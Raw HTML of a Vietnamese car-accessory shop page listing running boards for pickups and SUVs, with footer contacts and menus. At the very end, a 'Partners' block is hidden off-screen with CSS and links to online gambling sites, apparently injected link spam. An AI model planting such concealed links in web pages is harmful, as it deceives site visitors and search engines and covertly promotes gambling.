					<img width="800" height="600" src="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-chevrolet-colorado-800x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-chevrolet-colorado-800x600.jpg 800w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-chevrolet-colorado-768x576.jpg 768w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-chevrolet-colorado.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Bậc lên xuống các dòng xe   </p> <p class="name product-title"><a href="http://otonamsao.com/san-pham/bac-len-xuong-cho-chevrolet-colorado">Bậc lên xuống cho Chevrolet Colorado</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,800,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-5132 product type-product status-publish has-post-thumbnail product_cat-bac-len-xuong-cac-dong-xe product_tag-bac-len-xuong-cx5 product_tag-be-buoc-chan-cx5 last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="http://otonamsao.com/san-pham/bac-len-xuong-mazda-cx5-phu-kien-xe-mazda-cx5">
					<img width="800" height="600" src="http://otonamsao.com/wp-content/uploads/2018/05/phu-kien-mazda-cx5-01-800x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://otonamsao.com/wp-content/uploads/2018/05/phu-kien-mazda-cx5-01-800x600.jpg 800w, http://otonamsao.com/wp-content/uploads/2018/05/phu-kien-mazda-cx5-01-768x576.jpg 768w, http://otonamsao.com/wp-content/uploads/2018/05/phu-kien-mazda-cx5-01.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Bậc lên xuống các dòng xe   </p> <p class="name product-title"><a href="http://otonamsao.com/san-pham/bac-len-xuong-mazda-cx5-phu-kien-xe-mazda-cx5">Bậc lên xuống Mazda CX5 | Phụ kiện xe Mazda CX5</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,800,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-5092 product type-product status-publish has-post-thumbnail product_cat-bac-len-xuong-cac-dong-xe product_tag-bac-len-xuong-hyundai-tucson product_tag-can-truoc-sau-hyundai-tucson product_tag-do-choi-xe-hyundai-tucson product_tag-phu-kien-hyundai-tucson-2017-2018 first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="http://otonamsao.com/san-pham/bac-len-xuong-op-can-truoc-sau-hyundai-tucson-phu-kien-hyundai-tucson">
					<img width="800" height="600" src="http://otonamsao.com/wp-content/uploads/2018/05/phu-kien-hyundai-tucson-1-800x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://otonamsao.com/wp-content/uploads/2018/05/phu-kien-hyundai-tucson-1-800x600.jpg 800w, http://otonamsao.com/wp-content/uploads/2018/05/phu-kien-hyundai-tucson-1-768x576.jpg 768w, http://otonamsao.com/wp-content/uploads/2018/05/phu-kien-hyundai-tucson-1.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Bậc lên xuống các dòng xe   </p> <p class="name product-title"><a href="http://otonamsao.com/san-pham/bac-len-xuong-op-can-truoc-sau-hyundai-tucson-phu-kien-hyundai-tucson">Bậc lên xuống, ốp cản trước sau Hyundai Tucson | Phụ kiện Hyundai Tucson</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,800,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-5045 product type-product status-publish has-post-thumbnail product_cat-bac-len-xuong-cac-dong-xe product_tag-bac-len-xuong-hyundai-santafe product_tag-do-choi-xe-hyundai-santafe  instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="http://otonamsao.com/san-pham/bac-dam-len-xuong-hyundai-santafe">
					<img width="800" height="600" src="http://otonamsao.com/wp-content/uploads/2018/04/bac-len-xuong-hyundai-santafe-1-800x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://otonamsao.com/wp-content/uploads/2018/04/bac-len-xuong-hyundai-santafe-1-800x600.jpg 800w, http://otonamsao.com/wp-content/uploads/2018/04/bac-len-xuong-hyundai-santafe-1-768x576.jpg 768w, http://otonamsao.com/wp-content/uploads/2018/04/bac-len-xuong-hyundai-santafe-1.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Bậc lên xuống các dòng xe   </p> <p class="name product-title"><a href="http://otonamsao.com/san-pham/bac-dam-len-xuong-hyundai-santafe">Bậc dẫm lên xuống Hyundai Santafe</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,800,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-5530 product type-product status-publish has-post-thumbnail product_cat-bac-len-xuong-cac-dong-xe product_tag-bac-dam-outlander product_tag-bac-len-xuong-mitsubishi-outlander  instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="http://otonamsao.com/san-pham/bac-len-xuong-mitsubishi-outlander">
					<img width="800" height="600" src="http://otonamsao.com/wp-content/uploads/2019/05/bac-len-xuong-mitsubishi-outlander-02-800x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://otonamsao.com/wp-content/uploads/2019/05/bac-len-xuong-mitsubishi-outlander-02-800x600.jpg 800w, http://otonamsao.com/wp-content/uploads/2019/05/bac-len-xuong-mitsubishi-outlander-02-768x576.jpg 768w, http://otonamsao.com/wp-content/uploads/2019/05/bac-len-xuong-mitsubishi-outlander-02.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Bậc lên xuống các dòng xe   </p> <p class="name product-title"><a href="http://otonamsao.com/san-pham/bac-len-xuong-mitsubishi-outlander">Bậc lên xuống Mitsubishi Outlander</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,900,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-4112 product type-product status-publish has-post-thumbnail product_cat-bac-len-xuong-cac-dong-xe product_cat-phu-kien-ford-ranger product_tag-bac-len-xuong-ford-ranger product_tag-bac-len-xuong-mazda-bt50 product_tag-bac-len-xuong-xe-ban-tai last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="http://otonamsao.com/san-pham/bac-len-xuong-xe-ford-ranger">
					<img width="800" height="600" src="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-ranger-800x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-ranger-800x600.jpg 800w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-ranger-768x576.jpg 768w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-ranger.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Bậc lên xuống các dòng xe   </p> <p class="name product-title"><a href="http://otonamsao.com/san-pham/bac-len-xuong-xe-ford-ranger">Bậc lên xuống Wildtrak cho Ford Ranger</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,600,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container -->
</div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	<div style="background-color:#1c1c1c" class="footer footer-2 dark">
<div class="row">

<div class="large-3 columns widget left widget_text" id="text-3">		
<div class="fb-page" data-href="https://www.facebook.com/otonamsao/" data-tabs="timeline" data-width="250" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/otonamsao/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/otonamsao/">Nắp thùng xe bán tải Ranger Hilux Triton Navara - Năm Sao Auto</a></blockquote></div>
</div>

<div class="large-3 columns widget left flatsome_recent_posts" id="flatsome_recent_posts-2"><h3 class="widget-title">NĂM SAO .,JSC</h3>
	<div class="tx-div small"></div>		
	<ul>
		<li>
        <a title="Giới thiệu công ty" href="http://otonamsao.com/gioi-thieu-cong-ty.html">Giới thiệu công ty</a>
		</li>
		<li>
        <a title="Tuyển dụng" href="http://otonamsao.com/category/tuyen-dung">Tuyển dụng</a>
		</li>
		<li>
        <a title="Phương thức thanh toán" href="http://otonamsao.com/phuong-thuc-thanh-toan.html/">Phương thức thanh toán</a>
		</li>
		<li>
        <a title="Liên hệ" href="http://otonamsao.com/pages/lien-he/">Liên hệ</a>
		</li>
	</ul>
</div>

<div class="large-3 columns widget left woocommerce widget_product_tag_cloud"><h3 class="widget-title">KẾT NỐI VỚI CHÚNG TÔI</h3>
	<div class="tx-div small"></div>
		<div class="social-icons size-normal">
		<a class="icon icon_facebook tip-top tooltipstered" rel="nofollow" target="_blank" href="http://facebook.com/otonamsao"><span class="icon-facebook"></span></a>	
		<a class="icon icon_youtube tip-top tooltipstered" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCi66Jy19_31gCpi6AmFxPSg"><span class="icon-youtube"></span></a>	
		<a class="icon icon_twitter tip-top tooltipstered" rel="nofollow" target="_blank" href="http://twitter.com/otonamsao"><span class="icon-twitter"></span></a>		
		<a class="icon icon_email tip-top tooltipstered" rel="nofollow" target="_blank" href="mailto:otonamsao@gmail.com"><span class="icon-envelop"></span></a>		
		<a class="icon icon_pinterest tip-top tooltipstered" rel="nofollow" target="_blank" href="http://pinterest.com/otonamsao"><span class="icon-pinterest"></span></a>				
	</div>
</div>

<div class="large-3 columns widget left widget_text" id="text-3"><h3 class="widget-title">CAM KẾT</h3>
<div class="tx-div small"></div>			
	<div style="text-align: justify" class="textwidget"><p>Năm Sao không chạy theo giá rẻ để cung cấp những sản phẩm kém chất lượng mà chỉ cung cấp những sản phẩm chất lượng với mức giá rẻ nhất!</p></div>
</div>

</div><!-- end row -->
</div>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		
		<div id="block_widget-3" class="col pb-0 widget block_widget">
				
		    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_311219335">
    <a href="http://otonamsao.com/" target="_self" class="">            <div class="img-inner dark" >
        <img width="2141" height="598" src="http://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white.png" class="attachment-original size-original" alt="" srcset="http://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white.png 2141w, http://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white-800x223.png 800w, http://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white-768x215.png 768w, http://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white-1024x286.png 1024w" sizes="(max-width: 2141px) 100vw, 2141px" />                
            </div>
            </a>       
<style scope="scope">

</style>
    </div>
    

<p> </p>
<p style="text-align: center;">Năm Sao Auto - Trung tâm nắp thùng và phụ kiện độ xe Bán tải. Tự hào với 10 năm kinh nghiệm trong lĩnh vực nâng cấp xe hơi, chúng tôi hy vọng mang lại những sản phẩm và sự trải nghiệm tốt nhất cho Quý khách hàng!</p>

		</div>		
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">HỖ TRỢ KHÁCH HÀNG</span><div class="is-divider small"></div>		
		<ul id="menu-footer-cot-2" class="menu">
<li id="menu-item-4588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4588"><a href="/gioi-thieu-cong-ty">Giới thiệu công ty</a></li>
<li id="menu-item-4589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4589"><a href="/phuong-thuc-thanh-toan.html">Hướng dẫn thanh toán</a></li>
<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="/chinh-sach-bao-hanh-san-pham.html">Chính sách bảo hành</a></li>
<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="/category/tuyen-dung">Tuyển dụng</a></li>
</ul>
<div class="social-icons follow-icons " style="font-size:130%"><a href="https://www.facebook.com/otonamsao" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/otonamsao" target="_blank"  data-label="Twitter"  rel="nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/channel/UCi66Jy19_31gCpi6AmFxPSg" target="_blank" rel="nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>		
		<div id="nav_menu-6" class="col pb-0 widget widget_nav_menu"><span class="widget-title">DANH MỤC SẢN PHẨM</span><div class="is-divider small"></div><div class="menu-footer-cot-3-container"><ul id="menu-footer-cot-3" class="menu"><li id="menu-item-4593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="http://otonamsao.com/danh-muc/nap-thung-ford-ranger">Ford Ranger</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="http://otonamsao.com/danh-muc/nap-thung-chevrolet-colorado">Chevrolet Colorado</a></li>
<li id="menu-item-4595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4595"><a href="http://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton">Mitsubishi Triton</a></li>
<li id="menu-item-4596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="http://otonamsao.com/danh-muc/nap-thung-nissan-navara">Nissan Navara</a></li>
<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4597"><a href="http://otonamsao.com/danh-muc/nap-thung-toyota-hilux">Toyota Hilux</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="http://otonamsao.com/danh-muc/phu-kien-xe-ban-tai">Phụ kiện xe bán tải</a></li>
</ul></div></div>
		<div id="block_widget-6" class="col pb-0 widget block_widget">
		<span class="widget-title">THÔNG TIN LIÊN HỆ</span><div class="is-divider small"></div>		
		<div class="row footer-col4 footer-col4-row1"  id="row-293909432">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_688022947">
                <div class="img-inner dark" >
        <img width="100" height="100" src="http://otonamsao.com/wp-content/uploads/2018/01/icon-local.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p>Cơ sở 1: 59 Nguyễn Văn Giáp, P.Từ Liêm, Hà Nội (<a target="_blank" href="https://www.google.com/maps?ll=21.039,105.760906&z=16&t=m&hl=vi&gl=US&mapclient=embed&cid=4384667878240866611"><strong>XEM BẢN ĐỒ</strong></a>) </p>

</div></div>


<style scope="scope">

</style>
</div>


<div class="row footer-col4 footer-col4-row1"  id="row-1038206010">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1360079534">
                <div class="img-inner dark" >
        <img width="100" height="100" src="http://otonamsao.com/wp-content/uploads/2018/01/icon-local.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p>Cơ sở 2: Lô DM9-1 Shophouse 24H Tố Hữu, P.Hà Đông, Hà Nội (<a target="_blank" href="https://maps.app.goo.gl/8QbtsLS9uqYbEFhm6"><strong>XEM BẢN ĐỒ</strong></a>)</p>

</div></div>


<style scope="scope">

</style>
</div>



<div class="row footer-col4"  id="row-259832751">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_362348730">
                <div class="img-inner dark" >
        <img width="100" height="100" src="http://otonamsao.com/wp-content/uploads/2018/01/icon-phone.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p><a href="tel:0819004444"><strong>08.19004444</strong></a> (Zalo/Phone)</p>

</div></div>


<style scope="scope">

</style>
</div>
<div class="row footer-col4"  id="row-1174205852">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1863572283">
                <div class="img-inner dark" >
        <img width="100" height="100" src="http://otonamsao.com/wp-content/uploads/2018/01/icon-email.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p>Email: <a href="mailto:otonamsao@gmail.com">otonamsao@gmail.com</a></p>

</div></div>


<style scope="scope">

</style>
</div>
<div class="row footer-col4"  id="row-650106752">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1247845957">
                <div class="img-inner dark" >
        <img width="100" height="100" src="http://otonamsao.com/wp-content/uploads/2018/01/ison-time.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p>
<span style="color: #ffffff;">8:00 AM - 5:30 PM (nghỉ Chủ Nhật)</span></p>

</div></div>


<style scope="scope">

</style>
</div>
		</div>		
		        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2019 CÔNG TY CP DỊCH VỤ Ô TÔ NĂM SAO. All rights reserved      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="http://otonamsao.com/" role="search">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm theo tên sản phẩm..." />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-4391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4391"><a href="http://otonamsao.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="/gioi-thieu-cong-ty.html" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4402"><a href="/shop" class="nav-top-link">Sản phẩm</a>
<ul class=children>
	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4406"><a href="http://otonamsao.com/danh-muc/nap-thung-ford-ranger">Ford Ranger</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4405"><a href="http://otonamsao.com/danh-muc/nap-thung-chevrolet-colorado">Chevrolet Colorado</a></li>
	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4407"><a href="http://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton">Mitsubishi Triton</a></li>
	<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4408"><a href="http://otonamsao.com/danh-muc/nap-thung-nissan-navara">Nissan Navara</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4415"><a href="http://otonamsao.com/danh-muc/nap-thung-toyota-hilux">Toyota Hilux</a></li>
	<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4404"><a href="http://otonamsao.com/danh-muc/carryboy-canopy">Carryboy Canopy</a></li>
	<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4414"><a href="http://otonamsao.com/danh-muc/phu-kien-xe-ban-tai">Phụ kiện xe bán tải</a></li>
	<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403"><a href="http://otonamsao.com/danh-muc/bodykit">BODYKITS</a></li>
	<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4410"><a href="http://otonamsao.com/danh-muc/phu-kien-khac">PHỤ KIỆN KHÁC</a></li>
</ul>
</li>
<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4393"><a href="/phuong-thuc-thanh-toan.html" class="nav-top-link">Thanh toán</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="/category/tuyen-dung" class="nav-top-link">Tuyển dụng</a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="http://otonamsao.com/category/tin-tuc" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-4396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4396"><a href="http://otonamsao.com/pages/lien-he" class="nav-top-link">Liên hệ</a></li>
<li class="header-divider"></li>
<!-- begin "mega_main_menu" -->
<div id="mega_main_menu" class="top_bar_nav primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none no-logo no-search no-woo_cart no-buddypress responsive-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-3 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="top-bar-hotline menu-item menu-item-type-custom menu-item-object-custom menu-item-4328 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="tel:0819004444" class="item_link  with_icon" tabindex="14">
		<i class="im-icon-phone-4"></i> 
		<span class="link_content">
			<span class="link_text">
				08.19004444
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4352 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/gioi-thieu-cong-ty.html" class="item_link  with_icon" tabindex="15">
		<i class="im-icon-radio"></i> 
		<span class="link_content">
			<span class="link_text">
				Giới thiệu
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/phuong-thuc-thanh-toan.html" class="item_link  with_icon" tabindex="16">
		<i class="im-icon-tag-8"></i> 
		<span class="link_content">
			<span class="link_text">
				Thanh toán
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4354 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/category/tuyen-dung" class="item_link  with_icon" tabindex="17">
		<i class="im-icon-user-plus-2"></i> 
		<span class="link_content">
			<span class="link_text">
				Tuyển dụng
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4329 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="http://otonamsao.com/category/tin-tuc" class="item_link  with_icon" tabindex="18">
		<i class="im-icon-newspaper"></i> 
		<span class="link_content">
			<span class="link_text">
				Tin tức
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4330 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="http://otonamsao.com/pages/lien-he" class="item_link  with_icon" tabindex="19">
		<i class="im-icon-location-3"></i> 
		<span class="link_content">
			<span class="link_text">
				Liên hệ
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" --><li class="html custom html_topbar_right"><i class='icon-clock' style='font-size:13px;'></i> 08:00 - 18:00 | <i class='icon-phone' style='font-size:13px;'></i> 08.19004444 | <i class='icon-envelop' style='font-size:13px;'></i> otonamsao@gmail.com </li><li class="html custom html_top_right_text"><div class="header-button"><a href="tel:0819004444" target="_self" title="Gọi cho chúng tôi!" class="button   is-outline circle has-tooltip"  style="border-width:2px;">
  <i class="icon-phone" ></i>  <span>0819004444</span>
  </a>
</div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<div class="custom-footer-text" style="position: fixed; top: 0; left: 0; transform: translate(-100%, -100%); width: 150px;">
            Partners:
<a href="https://crazytimescore.com/">crazy time demo play</a>
<a href="https://jogar-fortune-tiger.org/melhor-horario-para-jogar-fortune-tiger/">qual melhor horário para jogar tiger</a>
